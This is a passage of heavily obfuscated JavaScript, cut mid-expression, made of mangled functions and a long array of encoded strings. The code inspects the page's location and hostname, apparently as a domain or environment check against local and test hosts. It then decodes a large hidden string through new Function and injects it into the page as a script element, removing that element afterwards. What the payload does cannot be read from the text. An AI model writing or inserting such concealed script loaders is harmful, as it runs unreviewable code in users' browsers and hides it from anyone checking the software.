z=x[y],D=d[a4(0x2cc,']x%%')](0x0,z[a4(0x11c,'4nQf')+'Of']('.'))?d[a4(0x3e8,'GQdD')]('.',w):w,F=d[a4(0x510,'7Q2h')](D[a4(0x7ee,'X6WR')+'h'],z[a4(0x77b,'B&(u')+'h']),K=D[a4(0xd6f,'U3U&')+'Of'](z,F),F=d[a4(0x3ab,'z@T7')](-0x1,K)&&d[a4(0x508,'XWk#')](K,F);if(F&&(d[a4(0xaca,'CfP3')](D[a4(0xcfe,'YYW9')+'h'],z[a4(0xccb,'z@T7')+'h'])||d[a4(0x5d5,'*I3I')](0x0,z[a4(0x717,'XWk#')+'Of']('.'))))return 0x1;}}function i(){var a5=X,w,x;return d[a5(0x1d4,'f5DR')](f,d[a5(0x27a,'^dCJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a6=X,w=d[a6(0x641,'x2hQ')](k,d[a6(0x8fe,'xEJx')](i));if(w){var w=d[a6(0x8ac,'7Q2h')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a6(0xe2e,']qi0')](0x46,w[a6(0x726,'fm9T')+a6(0x830,'9Z^@')](0x0))&&d[a6(0x285,'XWk#')](0x66,w[a6(0x944,'^jUE')+a6(0x5d7,'TD*V')](0x0))||d[a6(0x516,'GQdD')](0x49,w[a6(0x27e,'BAqE')+a6(0xe22,'z@T7')](0x1))&&d[a6(0x537,'eCwH')](0x69,w[a6(0x3e2,'t7OG')+a6(0x1a5,'^jUE')](0x1))||d[a6(0xc92,'9#P*')](0x4c,w[a6(0x726,'fm9T')+a6(0x5bf,'gmt6')](0x2))&&d[a6(0x1e2,'PDVO')](0x6c,w[a6(0xb07,'Q1RG')+a6(0xc91,'XWk#')](0x2))||d[a6(0x9d8,'BAqE')](0x45,w[a6(0x39f,'#3oY')+a6(0x41c,']qi0')](0x3))&&d[a6(0x518,'B&(u')](0x65,w[a6(0xd81,'TD*V')+a6(0x534,'IEe@')](0x3))||d[a6(0xd5c,'NSdP')](0x3a,w[a6(0x3a9,'t5!J')+a6(0x1a5,'^jUE')](0x4))):void 0x0;}}function k(w){var a7=X;return d[a7(0x14d,'Iq1W')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a8=X,w=d[a8(0xef,'xEJx')](i);if(w){var x=d[a8(0x322,'NSdP')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a8(0xc03,'iwe]')](x,'~')?d[a8(0x1f7,'9Z^@')](k,w):y)&&d[a8(0x836,'iwe]')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a8(0x536,'iwe]')](x,y);}}function m(){var a9=X,w=d[a9(0xcad,'xEJx')],x=new RegExp(d[a9(0xc51,'*I3I')],'g');return w[a9(0x34f,'t7OG')+'ce'](x,'')[a9(0xb9d,'z@T7')](';');}function n(){var aa=X,w=d[aa(0x183,'t5!J')],x=new RegExp(d[aa(0x659,'f5DR')],'g');return w[aa(0xe09,'kia6')+'ce'](x,'')[aa(0x3a5,'O$)&')](';');}function o(w){var ab=X;return d[ab(0xc52,'ppYq')](-0x1,w[ab(0x630,']qi0')+'Of'](String[ab(0x98e,')wRi')+ab(0x1e7,'TD*V')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x7e0,'7Q2h')](w)||new RegExp(d[ab(0xdc9,'O$)&')],'g')[ab(0x9dd,'PDVO')](w));var x;}function p(w,x){var ac=X,y=w[ac(0x3e1,'O$)&')+'h'];return d[ac(0xc4c,'YYW9')](w[ac(0x2f5,'GQdD')+ac(0x99d,'2ep)')](d[ac(0x78e,'kia6')](y,x[ac(0x5c8,'6#Mn')+'h']),y),x);}function q(){var ad=X,w=d[ad(0xaf7,'CfP3')][ad(0x59c,'X6WR')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ad(0x4f7,'B&(u')](m),z=d[ad(0x972,'U3U&')](l),D=d[ad(0x50d,'f5DR')](n);continue;case'1':var F=d[ad(0x26b,'4nQf')](e,this,function(){var ae=ad,S=N[ae(0xaad,'*I3I')](typeof window,N[ae(0x9b1,'^jUE')])?window:N[ae(0xdc6,'2ep)')](typeof process,N[ae(0x625,'Iq1W')])&&N[ae(0xad4,'J&y1')](typeof require,N[ae(0x483,'eCwH')])&&N[ae(0xb4e,'^jUE')](typeof global,N[ae(0x45e,'PGaB')])?global:this,U=function(){var af=ae,V=new S[(af(0xb71,'U3U&'))+'p'](N[af(0x718,'9#P*')]);return!V[af(0x35e,'XWk#')](F);};return N[ae(0x59a,'Up@e')](U);});continue;case'2':return!z||!!(d[ad(0x6ac,'9#P*')](h,z=d[ad(0x8f1,'6#Mn')](p,z,String[ad(0xded,'x2hQ')+ad(0x92a,'GQdD')+'de'](0x2e))?z[ad(0x25a,']qi0')+ad(0x878,'xEJx')](0x0,d[ad(0xb25,'Q1RG')](z[ad(0x84b,'t7OG')+'h'],0x1)):z,y)||d[ad(0x765,'1lB6')](h,z,D)||d[ad(0x6fa,'4nQf')](o,z)||d[ad(0xd45,'I0WO')](j));case'3':var K={};K[ad(0xb0b,'^jUE')]=d[ad(0x1cd,'gwrz')],K[ad(0x499,'9#P*')]=function(S,U){var ag=ad;return d[ag(0xb1f,'X6WR')](S,U);},K[ad(0x8ae,']x%%')]=d[ad(0x4ae,'YYW9')],K[ad(0x2f7,'Iq1W')]=function(S,U){var ah=ad;return d[ah(0x281,'#3oY')](S,U);},K[ad(0x25d,'9#P*')]=d[ad(0xdc2,'7Q2h')],K[ad(0x15a,'IEe@')]=d[ad(0x7e4,'CfP3')],K[ad(0x58e,'Eb!i')]=function(S){var ai=ad;return d[ai(0xa39,'^dCJ')](S);};var N=K;continue;case'4':d[ad(0x9af,'X6WR')](F);continue;}break;}}function r(w){var aj=X,x=d[aj(0x29d,'2ep)')](i),y;x&&((y=x[aj(0x614,'kia6')+aj(0xcce,'Q1RG')+aj(0x5cf,'iwe]')](d[aj(0xd38,'4nQf')]))[aj(0xb81,'2ep)')]=d[aj(0x977,'2ep)')],y[aj(0x2e5,'BAqE')+aj(0xe2b,'gwrz')+'t']=w,(x[aj(0xac5,')wRi')]||x[aj(0x1df,'7Q2h')]||x[aj(0x3ff,'gwrz')+aj(0x27d,'z@T7')+aj(0x45f,'U3U&')])[aj(0x96b,'BAqE')+aj(0xf6,'iwe]')+'d'](y),y[aj(0x541,'1lB6')+'e']());}function s(){var ak=X,w,x=d[ak(0xaed,'XWk#')](f,d[ak(0x7fd,'PGaB')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ak(0x828,'kia6')],z=new RegExp(d[ak(0xae6,'TD*V')],'g'),(z=x[y[ak(0x533,'IEe@')+'ce'](z,'')])&&z[ak(0xd41,'z@T7')+ak(0x814,'I0WO')][ak(0x8ba,'O$)&')+ak(0x636,'BAqE')+'d'](z));}try{var t,u,v;d[X(0xcd1,'4nQf')](q)||(d[X(0x17f,'kia6')](s),d[X(0xb69,')wRi')](0x1,d[X(0x5eb,'X6WR')](g,0x1,t=0x4))||d[X(0xcab,'Q1RG')](r,d[X(0x751,'IEe@')](d[X(0x1c9,'PDVO')]('(',new Function((function(){var _0x6464720=function(){var _0x8725854c=['yZfJBKXdzhzprZG1zezoCLOWwLHkExDUwM1wq1PfBfrI','sJjWtfzTuLvIv3mWvNPKueP5D25wELPxwtfom04YuLDp','DeHlrei0tvDAAKXdzg1rr2XqsNLRCLj5z3DLre01wwL3','rMnUtenKwfvfnwPvrgH2t1zKuvnerw5mq2rytLDsA1mX','AeLkExDUyMXoDLfyCfrIEKPey1nJC0OWuKXrmfzytMXk','y3nkmJbVttbrBKTtDeHlrei0tw1oBuXdy29lq014sNLR','EwrpzgTOmMiYsw5yvNnUy0HwEMfdzgrlrtfOzeDOyKOZ','zunJCeT5zg9kmtbZy0nRBuPTwJfIBu4WyvC5DuTivxnK','y3nkmwrtuZnwwe5UuMPtBe52y3LJC0OXyZjJr1jivti4','u2nWsZbJB01izZbzBvLZsNLNB0L6rw5lu3ris0rcne1T','mK1dy3nkmfPeyJngC1eYodjwELPusNL3BMqWtNjumwrq','EwD3zurkBvPtD25JBw80yKnJCeSWy29nsgD5t1rvC0OW','wtfjngiZAfHoA1j5sNL3BMfyzg1Am3bnu3LJC0OXyZjs','v1zKuLyWwMPsEwnZsJfJmfnTtLnzmNHRuJboCK5ty3nk','sJbssfjRA25lu3ris0rcne5TtxHmq2r4wvDSt0P5A3js','sJfJmLj6rLHvBMHQvKrgDeP5D25Jmha1yZfKue9xD25m','ywPOC0P5A3jsEwD3zurzELPPD25IAKPwvLnJCeSWy29n','r1vUwfnOBfCXuw9nsgCYww1fC0OZBfnAA1vUs1yWB1Pw','ExDUuM1oEfzgzfnIAZrUtenKwe5yuMPtrtflwKv4Dgf6','BLzHsNLRCLj5z3DLreKXtNL3BK9vmu5jEwnWsZbJB01i','tLvnrgXosNL3BMmWtNzAmwrsv21ou2rxA25mq2rytMXA','C0OWBgrwA1LUs1n0seTeqJroALe1tenKzfjQBezkEwTY','BvPgsNLRCLj5z3DLrff5t0n3BLLvutvLq2nWsZbJB01i','sJrAr05mu0vWALmXy25mq2r0zuDsA1nwtNzJvMrtt0nJ','qMPwv0vUtenKwfvTBe5Hr2HpwtfwEeP5D25zvgH2tdfK','rLHkExDUvJfgsu9yze1umu1UtenKm00XCgPvvwHRwtfs','BKXdzfHorLe1vJa5wfLxouHkExDUyvzoDLDyAhrHEMqX','ufzomgnTBhvAmxnUwM5kDMjvtM9zwePeyJjsBeOXmg9I','yunKze8ZmxLAwfiXy200z2fPAdbHr2X6v3LKt2rRAdjI','EMvty3nkm0P0yxPcwfvuA3zwmuP0sNL3BLfuAhjKBgrq','wKv3ngeWuLHomdHUtenKngjxC3Pwmuy2utfKuLPty3nk','sZbJB01izZjnBu1ZsJfoAwviz25lu3ris0rcne1xutrm','sJnovgiWrLHumePQveDvneP5D25KA2rytKzKuu5uvw5m','B00Wuw5lvJa5wM5wDvKZuNbImJrVyNL4D0XirxbLm0PS','wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1gEuLiutDA','EwTYuNLND2vestrnu3DUwvvrnwvdy3blmgnVtuHNELL6','ExDUywPOCLqZqKrIEKPytJa4BKXdzg5ABtvszercmuP5','vJffDLKXrKrImujyvdjAtuP5D25Lwe5ituzKuwnSqw5m','AfjeBdrkEwTYuNLND2vevtrnExDUvtjkngvdy3blmgnV','y25mq2rytMTAALqXzdrzmhbuytbJBKXdzdvrmNrZvJfk','reKXt1n3BMnTBZrIq2nWsZbJB01iz3PnBvLZsJnWm2eW','zgXmq2rmvLHKv0P5A3jsEwD3zurzmu55D25lv3biuLnJ','CLj5z3DLrfjQtun3BK9vmu5jEwnWsZbJB01iz3HpvfvZ','AgTvA05YtvnJC0OXyZbAvvPyvwPKALn6qKHkExDUyJiX','wfvxrNvLrMnUtenKAvuYDenABe52ttfJm2rty3nkmwmZ','A1zftNznwePeyJbJBKXdzhPpr3rZvJfcvweXzfnwEwnZ','BfHovxbQvg1fBKXdzfHov2HRuZboCK9gzffovLvUtenK','D25Jru52utfKu1PvnwLsEwnZsJfKuLnfDezLsgXjsNL3','muPisNL3BMeWnuTzmvPnvM1ss2nty3nkmfe0yJjWwfr6','rtfoq3DUv21KBfzPy3blmgnVtuHNmfPQy3nkmJHRwJnj','mK5SzeDsu09hDdbwEMrqsNL3BLPStNzImfu0yxPSrMnt','vw1ovvj5y3nkmwrruNPSDK1fCgTvrwnUtenKwfvftJrJ','m2HRvMXoCLPSzfjnvuLUtenKwe5vwMPtvMr3wKu1rgeW','BwrxnwPKr2X2yMLOAeXhsxbLm1POy2Lcr1bwohDLrfuY','A3nkmujqu0u4BKTtDeHlrei0tMPsAuXdzhrlre5fsNLR','sgTUtenKwe5RovfwmuP3wta5B01dy3nkmwrtuJncnvPw','v2XWvKnJCeSWy29nsgD4wLDrC0OYwKfHvtHUs1n0seTe','zfHomhrevJfjnvvirNHkExDUwMPODLvgzfjwmLP1vNLJ','D25wmuz4yLzJm1nTtLDvmJLwsNL3BLyXrK1uvvjotKzv','mLK0ytfKDgjxoxPwELyXsNL3BLz6vxzzmhGZtdjsu2jx','mZuXnJa5tNbxrwXf','wKvVEvjeuMPwEwnZsJbgngfuqLHovNbQvLDfBKXdzdjr','AKeWtenKzfjQBezkEwTYuNLND2vevxHAAxDUvMXVne9t','z3LnELvZsNPStLrttw5lu3ris0rcne5eAZjmq2rIuNPj','zfHom3bouMPODLLTAeHkExDUvJfguvPSyZbnvZLOy1nJ','ww5AngfPy3blmgnVtuHNEu16rxnkm0PXt0D3BKTtDeHl','ufDAmwjTtJbHvZL1s0C4C2ndEhHmse1Zzen4muXiwxbL','ntuZmZuYyuj2Be5L','u3ris0rcne5eyZjmq2m1vfuWAKP5A3jsEwD3zurjnfLt','A3jsEwD3zurJmu9tD25tvJfxuMLJCeSWy29nsgD6tKDz','zurfm05tD25wA1PfzhLJCeSWy29nsgCXtuDnC0OXwMfp','CvPTA25lu3ris0rcne16tMTmq2r5vtjfmuP5A3jsEwD3','DeP5D25wELz3wKv4vgeZrLHvvxHXsNL3BLyXsKnzmvj0','CuTfuLbkEwTYuNLND2veutvpu3DUvJffme5ty3blmgnV','DeHlrei0tLDfnuXdyZjHrxHhsNLRCLj5z3DLrezStLn3','y3nkm0f4uw1otfrfCgPumgnUtenKEveYDenwmuPrtKzK','vNLJC0OYEg5srfOWwMTJBKXdzfHorgX1vJa4D1jTovHk','vMr0uvzKu1jgsw5mq2rczfHgrfz6zgTzmdLOsNL3BLyX','turfC0OWB3HuvK1Us1n0seTeqJrnEMrStenKDu1SvLzk','sZbJB01izZfAvgDZsNLVB1jfog5lu3ris0rcne5TrMPm','zfbtrtL4zfHwwa','yZfomLjryLDZD1yXrK1IAwnZsJi5tu4YuK5Av0PwsNL3','vJa5wM5wDvKZuNbImJrVyNL4D0XirxnJExGWteHvC2rP','ndKZntq0C1b6Cuz0','AwnWsZbJB01izZfzEMDZsJfKmMrurw5lu3ris0rcne5Q','DeHlrei0tKrfneXdzgTkrwSZsNLRCLj5z3DLrfPOtKn3','wLHvvMH6sNL3BMeYAdbArKzuyNK5wfqYrw5mq2rfvti4','Eu1dy3nkmwmZu21ou1LxAgPsmJfYvvnJC0OYmuXKv1zh','CMrSyZjtEwnZsJfJme0YtK1IvZL5vNPAmfKWBfHkExDU','EwD3zurfnfLtD25pvtfosxLJCeSWy29nsgCYttjnC0OW','y0DsvfrgAgPHr0vUtenKwe5fsMPvv05Rwtfwvgf6vw5m','ovPwDfrlrei0txPkAKXdze1Kwfz5sNLSzeThsJbImKvZ','tKrfnvyXsKHsmKzisNL3BLz6vxPzmgXmtJjstK1xmg5m','D25Kmu52vKvfna','z3DLrePRtKn3BLzSBZrpu2nWsZbJB01izZbzve1ZsJbw','m2n4u21ovfDTuMPsm0vUtenKwfqZwKvwEMn4uZjoAeP5','tuHNm04YuxnkmLPbyvu4BKTtDeHlrei0tvrSA0XdzfDs','yZnxBu5nwvnJC0OWvKrIm05Uuti5qLz6zgXkExDUvJfc','mKPRtenKtwryvNLkEwTYuNLND2vesxDzAxDUzgXozuTd','rxnkmfzSvLrrBKTwmhnJvNrks0rcne16zZfmq2risLzA','uvqWAfbkEwTYuNLND2verMPAAxDUv3LgrwjPy3blmgnV','wtfoEMnhtLDwEwnZsJnwAffTtKPKEKv5sNL3BLz6vKTz','wfDgzfnHA0LUtenKwe5dowTvru52vdfJmMfhtLrzu2nZ','zurKAe1tD25oBtrRuunJCeSWy29nsgD6t1DrC0OXvLvo','sNL3BLfRtNjnm05eyNPgwe5vog5mq2r0t0C5mvfwtNzv','zdzKmNrosNLRCLj5z3DLreL5wKn3BMnTBZrIq2nWsZbJ','B25mq2rytKD4ALrftNzArMmZv21osMnty3nkmwrqvuDK','ueP5A3jsEwD3zurJmK9dD25oBwHnuMLJCeSWy29nsgCW','uMTsm0P5A3jsEwD3zurgBe5dD25wq0zqv3LJCeSWy29n','BMvftNjJmwrquKu1wfvuz25mq2rdv0DOALzfnvLlEwnZ','BKTtDeHlrei0tM1znuXdzhLHre5fsNLRCLj5z3DLreuY','EwTYuNLND2veuMTAq3DUvJffme5ty3blmgnVtuHNEu1x','D25ImhaXv2LJCeSWy29nsgD6tMPRC0OWmhfABwTUs1n0','D25JBwD6uKnJCeSWy29nsgD5tKrbC0OZsNfpr3DUs1n0','sJnvD04YtK1zmePQvwXJBKXdzejnrxrgvNPwu1PfmwHk','rtrkExDUwKv4rfjytxDsEwnZsJi5B1verNHurwnUtenK','wvHjz1Demvzpm0PSzeHwEwjPqMXxmwDVtuHNELPTsxnk','q2r0ttfKtgnTvxDkExDUvJa4DLKXrNrIm1PytMTJEuP5','EwTYuNLND2vestjnExDUvKnznfPPy3blmgnVtuHNme1T','D25Awgr3wta1mMjhtK5zu2nZsJngDgiXuNzprZLHvNPw','y1nJC0OXyZfomLjnyLC5tvz6uKDzmgrysNL3BMvhtMXr','rwr5y3blmgnVtuHNm01QqxnkmwrstKrvBKTtDeHlrei0','u0DKseP5D25Kmu5YtLzKu1rhAfHvsgTUtenKDwrxEgTt','tNzsA1jkwLnJC0OYodrImui2t0C5DwvUrw5mq2q0yLD0','nZLQvvH6Duq','tLu4BKXdzdbKBtfOvNPsu1KXrLHkExDUyKDKB1KWotjw','rejTtenKBvfhBfbkEwTYuNLND2vewtfnAxDUww5AngfP','uK5evw5lu3ris0rcne5eutjmq2ruww5OneP5A3jsEwD3','oxLlsfPOy2LcmeLhBhvjrZHWyvDzB1PwDePlrei0tvDg','u2nZsJjSvgiZChHvmJLSuw5fBKXdzfHor2HQvfCXDLyX','tNPAAuXdzdrLr3r4sNLRCLj5z3DLrfuYwvn3BMnTz3Ps','C3DkExDUyZbKta','mg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0twPk','uti5rwnuAhjsruPOsNL3BLjuAhzrBMXuytnwwe5Ry25m','y29nsgD6tuDvC0OXwKDssgnUs1n0seTeqJromK0XtenK','rMHmq2mYyMLsquP5A3jsEwD3zurJmLLtD25zvve1zunJ','D3nIu2W3zg1gEuLhndLxmtbZyNOWD2veqxnJq3H4ufnJ','q2D3zurgAe5dD25jwffWzhLJCfHtz3DLrefWtercnfPd','sNLRCLj5z3DLre0ZtxL3BK9vDevxEwnWsZbJB01izZnn','BvPtD25JBe5OtLnJCeSWy29nsgD6wLDjC0OWB3HuvK1U','weP5D25wEMrVwKzzngiXtLHomhbQvevJBKXdzhDuv3bO','seTeqJrnAKL5tenKrviWwKPkEwTYuNLND2vetMTou3DU','s0vsueP5A3jsEwD3zurvmK55D25xmgn5tLnJCeSWy29n','vti4mgmWtNzvm1jisNL3BMvftNjnmwrttuHKrvz5y3nk','rZK0yKrODLrSyZnwEwnZsJfKuwfRzfHosfPWyMXJBKXd','wfnOmuXiwxbpmZbZy1z0sKTeqJroreL6tenKv1jRuJnk','tLDrC0OYmg9nmffUs1n0seTeqJrnv0KWtenJnvrvmgPk','tKv3ngeWy25mq2ryvdb4sfz6wLvrmKPOsNL3BMvRtNjx','A3jsEwD3zurvELPPD25JBe5OtLnJCeSWy29nsgD6tKDv','uvyXrxDtwePOsNL3BMvSA3zzmdeZt1znBKXdzfHomNHQ','C0OYrxPur2H5twTnBKXdzdvvmNr6vJa5CwvwzffrEwnZ','rei0tvrKAuXdzgjjvvj1sNLRCLj5z3DLrezPwLn3BLzd','AfHkExDUvJa5s1PfDdnwrejOuNLJC0OZsNrHm1iYyurs','mwmWvhLJC0OXyZfABtfyvuDRnweYrw5mq2rytM5cALmW','sNL3BLz6vNHvmwrrvM1ose0Wtw5mq2rytM5OA1veAhzt','uJfJBtrNyNP4D08ZmhnArNris0rcne1TtMXmq2rgwLzv','B01izZjoELfZsJbssfjRA25lu3ris0rcne5uuxLmq2nW','EK9htxnkmJr5vLzvBKTtDeHlrei0txPnEuXdzfvjvtLI','yZnnExDUuNLwvW','EwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJBvyWzfHkDuLh','vNbkExDUvJfkAq','zhLHAMHZsNLRCLj5z3DLrfK1tun3BMrStMvlq2nWsZbJ','sZbJB01izZbnmLLZsJeXr09vvw5lu3ris0rcne5TwMLm','AgjxotfJvu52wLHWseP5D25wEMmZwtfrngiZqLHoAMrQ','yNK5EMnty3nkmNrVtLuXrvmXtw5mq2rSt0C5sLjftNzH','mvPOsNL3BLz6uNfKmfP0yJbSAgnty3nkmwmWv21ou1nv','tMHkExDUvNPsrW','D25wmuL2wtbNngiZuLHvvZvwsNL3BLz6vtnArKu0yJa1','vNPAt1KXqM5sBvjjwM1fBKXdzfHvvLjTyLzoCLPiuNHk','qxnkmvzvtKDzBKTtDeHlrei0tvDgBeXdze5lBvPWsNLR','BgrrvKDfBKXdzevIv3rXuLDwCfP5y3nkmwrtvKzAwe56','BKLUs1n0seTeqJroreKYtenKmLuXng9kEwTYuNLND2ve','BdzKvK51sNL3BLyXsLHvA0K0yJfwwe56uw5mq2qXwtnw','zfHjBKTtDeHlrei0tNPnD0Xdzgvnm1P5sNLRCLj5z3DL','B1rfww5lu3ris0rcne5evMXmq2nOzenSm0P5A3jsEwD3','zg5vEeP5A3jsEwD3zurrmu1dD25IAKPwvLnJCeSWy29n','ve5RvdboCMeXyZjsEwnZsJjSDgf6zg5IvZL1vNPKueP5','s1n0seTeqJror0KZtenKsePwwMvkEwTYuNLND2vezgHz','y3nkmwmXuw1ovgrTuMTuv1PSsNL3BLz6zgXImwrttvrk','tenKDwqZvKjrvxD3sNL3BLyXqLvxBgmWuKvsA1Lty3nk','AKjTtenKvLzeuM1kEwTYuNLND2veuMHnq3DUsvHrCgr5','wLDnC0OZsNfpr3DUs1n0seTeqJrnAMn6tenKA0PfAZnk','DeHlrei0twPjEeXdzhzkr2r5sNLRCLj5z3DLre5QtML3','B01iz3LnBvLZsJjkmMvhB25lu3ris0rcne4YtxLmq2rn','D2veutvoq3DUyMPkvLzty3blmgnVtuHNEfKYtxnkmKzf','svHrCgr5y3blmgnVtuHNmLPurxnkm3aZytaWBKTtDeHl','vMTJBKXdzevtmdvQuJbSD1KXsLHkExDUwMToDKSXzfnv','yLC5nLyXsMXkExDUuLrODK0YuNrIm3bytMPbBKXdzfHv','Bve1tenKtKTTwNbkEwTYuNLND2veyZrzAxDUvtjkngvd','y25lu3ris0rcne16vMPmq2q2zdj0tKP5A3jsEwD3zurw','Bu9hCZvzvK52wKzJmLv5y3nkmePeyJbOwfvvCZnAr0vU','BuzQtenKmLuXng9kEwTYuNLND2vertvAAxDUy1DgCfrP','rei0tvDrD0XdzfHKBLv4sNLRCLj5z3DLrfjQtwL3BLDT','mg94vfznBKTtDeHlrei0ttjrEeXdzgTkrwSZsNLRCLj5','A1nuy25lu2TYtfHcAgnUtMXtvZuWs0vzB01iz3PzEKfZ','vJjKseP5D25swff2wtbOtLrhsw5mq2rytKzkALrSzgfz','seTeqJroAK0XtenKyvOYvLDkEwTYuNLND2vezgHoAxDU','mdvyvwTnBKXdzfHoA0PRvvvoDMrfrNrIEMnUtenKmveY','tenKwe4YuMPumKKZwta1DgeYmg5mq2r1zfDSCMnyvxDk','zfvkAMHTsNLRCLj5z3DLrfjQtxL3BMrStMvlq2nWsZbJ','ne1PD25uu3bTyvnJCeSWy29nsgCXtLDvC0OZCdnHmdbU','B0L6rw5lu3ris0rcne5xwMLmq2m1vfuWAKP5A3jsEwD3','tenKv1DQzZvkEwTYuNLND2vewtjzExDUwJjNELHPy3bl','tuHNmLLQy3nkm0PVttbrBKTtDeHlrei0tKrjD0XdzfHK','qJrnAMD5tenKv1DQzZvkEwTYuNLND2vettfzu3DUyLnN','y3blmgnVtuHNmLPuvxnkmtfht1vvBKTtDeHlrei0tNPn','uMPODLPgzffor3H1uNLJC0OYsxPumJuWttnvBKXdzfHo','D25HmhHjuJbwtu1dy3nkmJfptdjstu1UBZfkExDUvNPw','BMfetMvkEwTYuNLND2vevxPnq3DUwgPomMnPy3blmgnV','qKDArwr0yJfKwa','mJK5mdaZzeHbtLPe','utrzu3DUwvvrnwvdy3blmgnVtuHNmu9uy3nkmvfTt0Dz','s1HJBKTtDeHlrei0tNPJneXdzffkrKOWsNLRCLj5z3DL','r3DZzer0owzuCg1KvZvQzeDSDMjPz3bLmZa3y21wmgry','y25mq2rXzfzWA1v6AhjxBgmYuxLJC0OYtKrImezyvw5g','C0OWsNrHELyXvti5A1z6yZrkExDUwLHOmfPfmurImKPy','AwnWsZbJB01iz3HAr01ZsJf0se1Qvw5lu3ris0rcne16','sNL3BLjeAhzorMrrttjouvrvtw5mq2ryvvvJDLz6zeTz','vJfgDeP5D25rvZf2tKzKu1iWuMHJu2nZsJfJmLDguLHu','u0zoCLqYrKHvEwnZsJfKuMjhuLvKA3HvyvHfBKXdzdvA','zfnzv0PZuNLJC0OXyZfxBvjiuti5uLjRBdvkExDUvNPs','AMSZtenKnwfxBfvkEwTYuNLND2vetxPnq3DUyNLsBMnP','AKXdzeHkvLPLsNLRCLj5z3DLrfjTwvn3BK5TngTrq2nW','ywTKrKP5A3jsEwD3zurrD1PdD25uu3bTyvnJCeSWy29n','yM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4AfbumxDp','uKHgwe5TnujIrwnUtenKwe5urLbJme52wLC5weP5D25L','y2LJCeSWy29nsgD6tKrbC0OXmuDpvvvUs1n0seTeqJro','tNztBgmXt0HnBKXdzhzIvZLOzgToCLryrMHkExDUy1vo','BLzHsNLRCLj5z3DLrfeWwvn3BK5TAe1sAwnWsZbJB01i','uMXAAxDUwvvrnwvdy3blmgnVtuHNEu5huxnkm0Puwvrv','C0OXyZjur3byvdiXBgiWy25mq2rXtvvWA1iWnu1nEwnZ','CeSWy29nsgCWwvrjC0P5z29jEKvUs1n0seTeqJroELL6','DeHlrei0tvDznuXdzgrsAMXgsNLRCLj5z3DLrfeXtvn3','m1uYohPkExDUvJfgtu4ZvM9vmwTUtenKCgjxouTwmujO','zurJme1dD25zvve1zunJCeSWy29nsgCZwvDzC0P5Bhfs','EMqYyKzKufuWoxzJu2nZsJfJmvPhtLDKEMrRvgPOCMjt','mhHUwKznBKXdzhfnwejRvKzoCLLwyZbwEwnZsJj4BgjQ','tuHNEvPhuxnkmufRvw5rBKTtDeHlrei0txPjD0XdzfDx','zurgAe15D25sv1zwtKnJCeSWy29nsgCZtxPnC0OXnhPK','rei0tLDzEKXdzhLvmKuXsNLRCLj5z3DLreKYtun3BLvd','ne0YuMTmq2rxuMTsm0P5A3jsEwD3zurgAfLtD25vrtLj','q2nZsJfKuu5eBhHuBfPQuZnfBKXdzfHuEKjuzfHAB1KX','mdnArtv4sNL3BLyXrLDArxn3zwS5Dgnty3nkm3b0yti1','rZf2tdfKuLDTtLbAv1vUtenKwe5wAdrwmuz0vuDSweP5','Ee5tD25wA1PfzhLJCeSWy29nsgCXwwPrC0OWDfzKmvLU','rNnUs1n0seTeqJrov1zTtenKtwryvNLkEwTYuNLND2ve','t1DvC0P5z29jEKvUs1n0seTeqJrovfL3tenJmMjPuKfk','tvrfC0OWBgrwA1LUs1n0seTeqJror1PQtenKtfzyzfDk','BuPStenKtwryvNLkEwXKufDAmwjTtJbHvZL1s0C4CguZ','AgnPqNjqvei0tun4C1byuM9Hwe5IsJa1mLniwNzzAwrK','wLnJC0OYzfrIEMG0vtj0qMrgy25mq2rTvg1OA1zQAhzJ','yJjWr09hodbkExDUvJfcmMrwyZfnv2XOuNLJC0OYEdrm','rtrImhbytM1fBG','BKLyuxbKEwnWsZbJB01iz3HzvgnZsNPStLrttw5lu3ri','mgjSvLHumhrWwJjfBKXdzfHumu4ZyNPcu1PgwMHkExDU','AwnWsZbJB01izZfor1vZsJeXr09vvw5lu3ris0rcne1Q','qMPtr0vUtenKwe5iuMPvsgrZwKvSmvr5y3nkmwrsyM1g','C0OYogTAm0LUs1n0seTeqJroAKv5tenKv1DQzZvkEwTY','BK9vmu5jEwnWsZbJB01iz3LoELfZsJjkmMvhB25lu3ri','C0OZAdrHm0vUs1n0seTeqJroEKv5tenKsePwwMvkEwTY','Bu5mvJfkALzfy25mq2r4yLD0uLyWoxfsBgrrwLnJC0OW','q1v3zurrl2jtB3DLrff3sZi0nMjPEhnlExnStuHNmeTu','ELL6y3nkEMXovfnnBKTtDeHlrei0tM1sA0XdzfrzBMG0','D2vewxHzExDUwfvznvjty3blmgnVtuHNmK9ewxnkmvfO','yKP5A3jsEwD3zurJmvLPD25wm1OXtvnJCeSWy29nsgCX','DeHlrei0txPfEKXdzhLHAMHZsNLRCLj5z3DLrgm1wwL3','u2XJmLfTtLDzu2nZsJjkBu0YuKTrmNrZvNPwDeP5D25z','tuHNEK1hsxnkmgnSvMW0BKTtDeHlrei0tMPfnuXdzhHz','zurwA1LtD25ImhaXv2LJCeSWy29nsgD5wwPvC0OWy2Xw','ne56uxLmq2rLttnAEuP5A3jsEwD3zurnmu1PD25yvvK1','tLn3BLvfouLuEwnWsZbJB01iz3PABvLZsJfcufnfog5l','AfPdD25xBwrSvMLJCeSWy29nsgD6txPvC0P6BeXsrNnU','v01ZsJaWCvPTA25lu3ris0rcne1xwxPmq2ryvvrrmuP5','C0OYBdfJvvPhzg5RBKXdzfHovLPQuJjnELKWBZrHmK1U','y3byvdfTzfC1AMrhBhzIAwH2teHb